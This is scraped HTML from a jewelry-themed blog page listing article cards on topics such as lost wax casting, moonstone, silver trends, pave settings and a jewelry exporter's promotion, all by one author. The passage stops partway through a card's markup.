			<a href="https://www.vipspatel.com/lost-wax-process-in-gemstone-jewelry-manufacturing/" class="screen-reader-link">
			The technique of Lost Wax Casting, which is popular right now, has been used to make amazing jewelry. It is one of the widely utilized methods for creating exquisite works of metal art. Lost Wax Casting, also known as &#8220;investment casting&#8221; or &#8220;precision casting,&#8221; VISIT NOW- Lost Wax Process In Gemstone Jewelry Manufacturing fashion saracruz8952 [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Flost-wax-process-in-gemstone-jewelry-manufacturing%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173390">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173967 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-june-birthstone-jewelry-overview-of-moonstone-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-31.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-31.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-31-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-june-birthstone-jewelry-overview-of-moonstone-2/" class="heading-title-link">
					Customized June Birthstone Jewelry: Overview of Moonstone				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-june-birthstone-jewelry-overview-of-moonstone-2/" class="screen-reader-link">
			The official June birthstone is none other than the beautiful moonstone. We will discuss the history, healing properties, physical characteristics, and allure of June birthstone, but first, let us go over some of the facts related to June. June was known as Lunius or Junius in ancient Rome because it was named after Juno, the [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-june-birthstone-jewelry-overview-of-moonstone-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173967">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173667 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/latest-trends-in-silver-gemstone-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-6.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-6.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-6-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/latest-trends-in-silver-gemstone-jewelry/" class="heading-title-link">
					Latest Trends in Silver Gemstone Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/latest-trends-in-silver-gemstone-jewelry/" class="screen-reader-link">
			For many years, silver has been used in jewelry and other items. It is well known that silver has several health advantages. Wearing silver jewelry, also known as 925 Sterling Silver Jewelry, has antibacterial qualities that can help ward off infections and advance your general well-being. VISIT NOW- Latest Trends in Silver Gemstone Jewelry fashion [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Flatest-trends-in-silver-gemstone-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173667">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172826 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/casting-jewelry-a-wholesale-guide-to-the-holiday-season-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-26.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-26-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/casting-jewelry-a-wholesale-guide-to-the-holiday-season-3/" class="heading-title-link">
					Casting Jewelry A Wholesale Guide To The Holiday Season				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/casting-jewelry-a-wholesale-guide-to-the-holiday-season-3/" class="screen-reader-link">
			As the joyous holiday season dawns upon us, a time of celebration, reflection, and generous gift-giving, what more splendid way to immerse oneself in the festive aura than by delving into the world of wholesale gemstone jewelry? As this enchanting period draws near, the demand for exquisite jewelry experiences its zenith. VISIT NOW- Casting Jewelry [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcasting-jewelry-a-wholesale-guide-to-the-holiday-season-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172826">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172956 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-33.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-33.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-33-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide/" class="heading-title-link">
					Designer Jewelry Tips &amp; Ideas – A Comprehensive Guide				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/designer-jewelry-tips-ideas-a-comprehensive-guide/" class="screen-reader-link">
			Jewelry has been an image of adornment and self-expression for a really long time. Yet, in present times designer jewelry is something beyond adornment; a type of workmanship permits people to communicate their one-of-a-kind style and character, it generally holds a unique spot, joining creativity and craftsmanship. VISIT NOW- Designer Jewelry Tips &amp; Ideas – [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdesigner-jewelry-tips-ideas-a-comprehensive-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172956">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172667 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1 (1)" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="1 (1)" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/x1-1-4.jpg.pagespeed.ic.CMT-Cyi-Yn.webp 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-4-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why/" class="heading-title-link">
					Rananjay Exports is One of The Best Jewelry Brand, Why?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why/" class="screen-reader-link">
			In the world of jewelry, Rananjay Exports has come up as a true pioneer, reconsidering industry standards through its dedication to quality, craftsmanship, and innovation. As one of the best jewelry brands globally, Rananjay Exports stands as an evidence to its position as a Wholesale Jewelry Manufacturer from India, specializing in sterling silver and gemstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Frananjay-exports-is-one-of-the-best-jewelry-brand-why%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172667">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173950 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/pave-setting-everything-you-need-to-know-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-30.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-30.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-30-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/pave-setting-everything-you-need-to-know-2/" class="heading-title-link">
					Pave Setting: Everything You Need To Know				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/pave-setting-everything-you-need-to-know-2/" class="screen-reader-link">
			If more sparkle means more fun to you, and you desire to have a piece of jewelry with the look of a thousand sparkling stars, then pave setting is the setting you need to go for. It’s a brilliant stone setting style in which the gemstones tend to easily hide the metal and give an [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpave-setting-everything-you-need-to-know-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173950">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173095 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/what-is-jewelry-plating-and-its-types/">
